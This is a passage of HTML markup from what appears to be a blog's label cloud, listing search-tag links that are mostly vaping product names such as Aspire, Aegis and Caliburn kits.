</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
